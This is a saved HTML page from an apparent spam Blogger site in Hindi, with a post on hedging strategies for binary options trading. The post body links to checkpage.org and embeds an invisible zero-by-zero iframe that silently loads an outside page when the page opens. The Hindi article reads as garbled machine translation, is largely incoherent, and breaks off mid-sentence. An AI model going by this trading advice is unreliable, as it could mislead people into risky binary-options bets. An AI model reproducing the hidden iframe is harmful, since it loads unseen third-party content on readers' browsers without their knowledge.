

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexmangalore.blogspot.com/2016/05/blog-post_136.html
body_size: 18119
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://forexmangalore.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://forexmangalore.blogspot.com/2016/05/blog-post_136.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - RSS" href="https://forexmangalore.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://www.blogger.com/feeds/6588246483440683916/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/2733546149702367665/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://checkpage.org/pic/hindi.jpg' rel='image_src'/>
<meta content='http://forexmangalore.blogspot.com/2016/05/blog-post_136.html' property='og:url'/>
<meta content='रणनीतियाँ हेजिंग' property='og:title'/>
<meta content=' + रणनीतियाँ हेजिंग BO209 सबक - द्विआधारी विकल्प ट्रेडिंग वीडियो 038 के लिए रणनीतियाँ हेजिंग जानें; प्रतिलिपि द्विआधारी विकल्प 209 हेजिंग रण...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFxskJm79nAghwPBm7hM9sTI0jz0kNtUeDguSOjBjp-KYrZdDtWfvxGvC4E1-BPqW2X1cZ1BCLRiC-4uGBkHtRKkssEoI=w1200-h630-p-k-no-nu' property='og:image'/>
<title>ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर: रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffeedd;
background: #441500 url(https://www.blogblog.com/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #ffcc77;
}
a:visited {
text-decoration:none;
color: #ff8866;
}
a:hover {
text-decoration:underline;
color: #ffeecc;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: transparent url(https://www.blogblog.com/1kt/watermark/body_overlay_navigator.png) no-repeat scroll top center;
height: 256px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aa9988;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: transparent;
border-top: 0 solid #ffffff;
border-bottom: 0 solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
box-shadow: 0 0 0 rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent none  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent none no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffcc77;
border-right: 1px solid #776655;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #776655;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #aa9988;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
border: dotted 1px #332211;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #aa9988;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #aa9988;
border-top: dashed 1px #998877;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #998877;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #998877;
border-bottom: 1px solid #998877;
}
.comments .continue {
border-top: 2px solid #998877;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #998877;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #998877;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#ffeedd;
background: #110000 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
.footer-outer a {
color: #ffcc77;
}
.footer-outer a:visited {
color: #ff8866;
}
.footer-outer a:hover {
color: #ffeecc;
}
.footer-outer .widget h2 {
color: #ffffff;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffcc77;
}
.mobile-index-date .date-header {
color: #aa9988;
}
.mobile-index-contents {
color: #ffeedd;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #ffffff;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #776655;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-navigator'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6588246483440683916?po\x3d2733546149702367665\x26origin\x3dhttps://forexmangalore.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://forexmangalore.blogspot.com/'>
ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://checkpage.org/pic/hindi.jpg' itemprop='image_url'/>
<meta content='6588246483440683916' itemprop='blogId'/>
<meta content='2733546149702367665' itemprop='postId'/>
<a name='2733546149702367665'></a>
<h3 class='post-title entry-title' itemprop='name'>
रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2733546149702367665' itemprop='description articleBody'>
<a href="http://checkpage.org/forex" rel="nofollow" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFxskJm79nAghwPBm7hM9sTI0jz0kNtUeDguSOjBjp-KYrZdDtWfvxGvC4E1-BPqW2X1cZ1BCLRiC-4uGBkHtRKkssEoI=s0-d"></a><br /><br /><iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><br><br /><details><br /> <summary>+</summary><br /><p>रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग BO209 सबक - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2368;ड&#2367;य&#2379; 038 क&#2375; ल&#2367;ए रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग ज&#2366;न&#2375;&#2306;; प&#2381;रत&#2367;ल&#2367;प&#2367; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प 209 ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;, घ&#2366;ट&#2375; क&#2379; कम करन&#2375;, और ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए आपक&#2366; स&#2381;व&#2366;गत ह&#2376;&#2404; इस द&#2381;व&#2367;आध&#2366;र&#2368; options. au द&#2381;व&#2366;र&#2366; ल&#2366;य&#2366; 200 श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए हम&#2366;र&#2368; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; प&#2367;छल&#2375; व&#2368;ड&#2367;य&#2379; ह&#2376;&#2404; यह सबक एक व&#2368;ड&#2367;य&#2379; ह&#2376;&#2404; व&#2368;ड&#2367;य&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए आप एक नय&#2366; ख&#2366;त&#2366; रज&#2367;स&#2381;टर करन&#2366; ह&#2379;ग&#2366; य&#2366; म&#2375;&#2306; ल&#2377;ग इन ह&#2379;न&#2366;&#2404; क&#2381;य&#2366; ह&#2375;ज&#2367;&#2306;ग ह&#2376; न&#2366;? ह&#2375;ज&#2367;&#2306;ग घ&#2366;ट&#2366; य&#2366; व&#2367;त&#2381;त&#2368;य ब&#2366;ज&#2366;र&#2379;&#2306; क&#2375; व&#2381;य&#2366;प&#2366;र जब ख&#2379; म&#2366;त&#2381;र&#2366; क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए इस&#2381;त&#2375;म&#2366;ल एक व&#2381;य&#2366;प&#2366;र अवध&#2366;रण&#2366; ह&#2376;&#2404; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; स&#2375; बच&#2366;व क&#2375; ल&#2367;ए हम&#2366;र&#2375; वर&#2381;तम&#2366;न स&#2381;थ&#2367;त&#2367; क&#2375; ल&#2367;ए एक स&#2381;थ&#2367;त&#2367; व&#2367;पर&#2368;त ख&#2379;लन&#2375; क&#2375; ल&#2367;ए ह&#2376;&#2404; त&#2379; एक फ&#2379;न एक द&#2379;न&#2379;&#2306; ह&#2379;न&#2375; और एक ह&#2368; समय म&#2375;&#2306; एक ह&#2368; व&#2367;त&#2381;त&#2368;य स&#2366;धन पर व&#2367;कल&#2381;प ख&#2369;ल&#2375; रख द&#2367;य&#2366;&#2404; आप पहल&#2375; स&#2375; ह&#2368; ऐस&#2366; नह&#2368;&#2306; क&#2367;य&#2366; ह&#2376;, 104 104 द&#2381;व&#2367;आध&#2366;र&#2368; ब&#2306;धन द&#2375;खन&#2366; भ&#2368; अन&#2369;प&#2366;त और द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प 110, धन प&#2381;रब&#2306;धन क&#2379; त&#2379;ड&#2364; द&#2375;&#2306;&#2404; म&#2376;&#2306; उन व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; ह&#2375;ज&#2367;&#2306;ग कवर नह&#2368;&#2306; ह&#2376;, ल&#2375;क&#2367;न आप उन द&#2379; व&#2368;ड&#2367;य&#2379; एक म&#2375;&#2306; पढ&#2364;&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376; और इस व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; क&#2381;य&#2366; स&#2367;ख&#2366;य&#2366; ज&#2366;एग&#2366;, त&#2379; आप अपन&#2375; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; अपन&#2375; घ&#2366;ट&#2375; क&#2379; कम करन&#2375; क&#2366; एक मजब&#2370;त न&#2368;&#2306;व ह&#2376; क&#2381;य&#2366; ह&#2376; गठब&#2306;धन&#2404; इस व&#2368;ड&#2367;य&#2379; म&#2375;&#2306; त&#2379; म&#2376;&#2306; त&#2369;म&#2381;ह&#2375;&#2306; द&#2379; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2370;&#2305;&#2404; व&#2375; म&#2370;ल&#2381;य पर&#2381;वतम&#2366;ल&#2366; और द&#2379;न&#2379;&#2306; रणन&#2368;त&#2367;य&#2379;&#2306; क&#2366; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध पर भर&#2379;स&#2366; बह&#2369;त ज&#2381;य&#2366;द&#2366; पर&#2375;श&#2366;न जब द&#2379;न&#2379;&#2306; क&#2366; इस&#2381;त&#2375;म&#2366;ल कर रह&#2375; ह&#2376;&#2306;&#2404; म&#2370;ल&#2381;य र&#2369;झ&#2366;न&#2379;&#2306; हम&#2375;&#2306; उम&#2381;म&#2368;द ह&#2376; क&#2367; बह&#2369;त द&#2371;ढ&#2364;त&#2366;, यह एक व&#2367;श&#2375;ष द&#2367;श&#2366; म&#2375;&#2306; ल&#2375; ज&#2366;त&#2366; ह&#2376; जब आप ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; म&#2376;&#2306; ब&#2366;ज&#2366;र म&#2375;&#2306; प&#2381;रव&#2371;त&#2381;त&#2367; क&#2375; ल&#2367;ए क&#2367;स&#2368; भ&#2368; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए नह&#2368;&#2306; ज&#2366; रह&#2366; ह&#2370;&#2305; क&#2366;रण ह&#2376;&#2404; और एक प&#2381;रव&#2371;त&#2381;त&#2367; क&#2379; ह&#2375;ज करन&#2375; क&#2368; ज&#2381;य&#2366;द&#2366; जर&#2370;रत नह&#2368;&#2306; ह&#2376;&#2404; क&#2368;मत बह&#2369;त द&#2371;ढ&#2364;त&#2366; स&#2375; ऊपर उल&#2381;ट&#2366; पर आग&#2375; बढ&#2364; रह&#2366; ह&#2376;, त&#2379; हम उस बड&#2364;&#2375; आ&#2306;द&#2379;लन स&#2375; ल&#2366;भ क&#2375; र&#2370;प म&#2375;&#2306; कई क&#2379;र पद&#2379;&#2306; पर हम कर सकत&#2375; ह&#2376;&#2306; क&#2375; र&#2370;प म&#2375;&#2306; ख&#2379;लन&#2375; ज&#2366; करन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;&#2404; जबक&#2367; क&#2368;मत पर&#2381;वतम&#2366;ल&#2366;, हम इस क&#2367;य&#2366; ह&#2376; और न&#2368;च&#2375; क&#2368; ओर गत&#2367; और हम क&#2368;मत न&#2368;च&#2375; ल&#2375;क&#2367;न एक स&#2366;म&#2366;न&#2381;य बग&#2364;ल द&#2367;श&#2366; म&#2375;&#2306; ऊपर ल&#2375; ज&#2366;त&#2366; ह&#2376; और क&#2375; र&#2370;प म&#2375;&#2306; कहत&#2375; ह&#2376;&#2306; क&#2368; एक स&#2306;ख&#2381;य&#2366; ह&#2376; और क&#2377;ल और ल&#2366;भ क&#2375; एक न&#2306;बर क&#2379; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए क&#2381;षमत&#2366; ह&#2376; जब&#2404; त&#2379; यह ह&#2376; क&#2367; म&#2376;&#2306; त&#2369;म&#2381;ह&#2375;&#2306; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2370;&#2305; क&#2367; पहल&#2375; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; ह&#2376;&#2404; सबस&#2375; पहल&#2375;, आप एक समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध क&#2375; ब&#2368;च म&#2375;&#2306; चलत&#2368; ह&#2376; एक स&#2368;म&#2366; स&#2375; क&#2367;य&#2366; ज&#2366; रह&#2366; क&#2368;मत क&#2368; पहच&#2366;न करन&#2375; क&#2368; जर&#2370;रत ह&#2376;&#2404; और क&#2366;फ&#2368; बस, हम समर&#2381;थन करत&#2366; ह&#2376; पर क&#2377;ल ख&#2379;लन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; और प&#2381;रत&#2367;र&#2379;ध पर ड&#2366;लत&#2366; ह&#2376;&#2404; अब हम ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; हम समर&#2381;थन पर एक फ&#2379;न रख द&#2367;य&#2366; गय&#2366; ह&#2376;, इसल&#2367;ए यद&#2367; हम व&#2367;पक&#2381;ष स&#2375; बच&#2366;व ह&#2379;ग&#2366; करन&#2366; च&#2366;हत&#2375; ह&#2376; क&#2366;रण, क&#2368;मत त&#2379; उल&#2381;ट&#2366; पर चलत&#2366; ह&#2376;, हम&#2366;र&#2375; प&#2381;रत&#2367;र&#2379;ध क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; पह&#2369;&#2305;चत&#2366; ह&#2376;, हम त&#2379; एक ड&#2366;ल ब&#2375;च सकत&#2366; ह&#2376;&#2404; इन व&#2367;कल&#2381;प&#2379;&#2306; म&#2375;&#2306; स&#2375; द&#2379;न&#2379;&#2306; सम&#2366;प&#2381;त ह&#2379; जब स&#2366;थ, हम क&#2377;ल और प&#2369;ट द&#2379;न&#2379;&#2306; स&#2375; ल&#2366;भ कर सकत&#2375; ह&#2376;&#2306;, क&#2381;य&#2379;&#2306;क&#2367; हम ज&#2366;नत&#2375; ह&#2376;&#2306; क&#2367; क&#2381;य&#2366; करन&#2366; ह&#2379;ग&#2366; क&#2366;रण ह&#2376;&#2404; ल&#2375;क&#2367;न जब तक समर&#2381;थन और व&#2367;र&#2379;ध आय&#2379;ज&#2367;त क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376;, क&#2375; र&#2370;प म&#2375;&#2306; समय क&#2368; क&#2368;मत क&#2366; 99% क&#2366; समर&#2381;थन और व&#2367;र&#2379;ध क&#2375; ब&#2368;च म&#2375;&#2306; ब&#2306;द करन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376;&#2404; इसल&#2367;ए हम&#2366;र&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प यह&#2366;&#2306; सम&#2366;प&#2381;त ह&#2379; गई ह&#2376;, त&#2379; हम हम&#2366;र&#2375; प&#2369;ट और उच&#2381;च हम हम&#2366;र&#2375; क&#2377;ल ख&#2379;ल&#2366; जब स&#2375; क&#2368;मत&#2379;&#2306; म&#2375;&#2306; ख&#2379;ल&#2366; जब स&#2375; क&#2368;मत&#2375;&#2306; कम&#2404; पर&#2367;द&#2371;श&#2381;य स&#2375; एक क&#2375; ब&#2366;द स&#2375;, हम द&#2379;हर&#2375; ल&#2366;भ प&#2366;न&#2375; क&#2368; क&#2381;षमत&#2366; ह&#2376; और यह भ&#2368; एक ग&#2366;र&#2306;ट&#2368;क&#2371;त ज&#2368;त नह&#2368;&#2306; ह&#2376;&#2404; इन पद&#2379;&#2306; म&#2375;&#2306; स&#2375; एक क&#2379; ज&#2368;तन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376;&#2404; अब द&#2375;खत&#2375; ह&#2376;&#2306; क&#2367; एक ह&#2368; रणन&#2368;त&#2367; क&#2366; प&#2381;रय&#2379;ग पर&#2367;द&#2371;श&#2381;य द&#2379; क&#2379; द&#2375;ख&#2379;&#2404; क&#2368;मत&#2379;&#2306; हम&#2366;र&#2375; प&#2381;रत&#2367;र&#2379;ध करन&#2375; क&#2375; ल&#2367;ए ल&#2375; 